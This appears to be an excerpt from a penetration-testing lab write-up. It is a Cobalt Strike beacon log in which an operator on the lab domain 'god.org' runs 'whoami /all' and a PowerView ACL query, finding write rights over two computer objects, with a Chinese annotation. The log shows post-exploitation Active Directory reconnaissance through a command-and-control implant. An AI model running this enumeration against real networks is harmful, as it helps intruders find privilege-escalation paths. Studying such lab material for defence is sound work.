 [03/19 20:59:58] beacon> shell whoami /all
[03/19 20:59:58] [*] Tasked beacon to run: whoami /all
[03/19 20:59:59] [+] host called home, sent: 42 bytes
[03/19 20:59:59] [+] received output:
用户信息
----------------
用户名 SID
======== ==============================================
god\test S-1-5-21-2952760202-1353902439-2381784089-1108
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
[03/19 21:00:02] beacon> powerpick Get-DomainObjectAcl | ?{$_.SecurityIdentifier -match "S-1-5-21-2952760202-1353902439-2381784089-1108"} | select objectdn,
activedirectoryrights
[03/19 21:00:02] [*] Tasked beacon to run: Get-DomainObjectAcl | ?{$_.SecurityIdentifier -match "S-1-5-21-2952760202-1353902439-2381784089-1108"} | select objectdn,
activedirectoryrights (unmanaged)
[03/19 21:00:02] [+] host called home, sent: 10 bytes
[03/19 21:00:03] [+] host called home, sent: 137327 bytes
[03/19 21:00:13] [+] received output:
ObjectDN ActiveDirectoryRights
-------- ---------------------
CN=STU2,CN=Computers,DC=god,DC=org WriteProperty
CN=STU2,CN=Computers,DC=god,DC=org WriteProperty
当前用户有写属性权限
CN=STU2,CN=Computers,DC=god,DC=org WriteProperty
CN=STU2,CN=Computers,DC=god,DC=org WriteProperty
CN=STU2,CN=Computers,DC=god,DC=org Self
CN=STU2,CN=Computers,DC=god,DC=org Self
CN=STU2,CN=Computers,DC=god,DC=org WriteProperty
CN=STU2,CN=Computers,DC=god,DC=org ExtendedRight, GenericRead
CN=test1,CN=Computers,DC=god,DC=org WriteProperty
CN=test1,CN=Computers,DC=god,DC=org WriteProperty
CN=test1,CN=Computers,DC=god,DC=org WriteProperty
CN=test1,CN=Computers,DC=god,DC=org WriteProperty
CN=test1,CN=Computers,DC=god,DC=org Self
CN=test1,CN=Computers,DC=god,DC=org Self
CN=test1,CN=Computers,DC=god,DC=org WriteProperty
CN=test1,CN=Computers,DC=god,DC=org ExtendedRight, GenericRead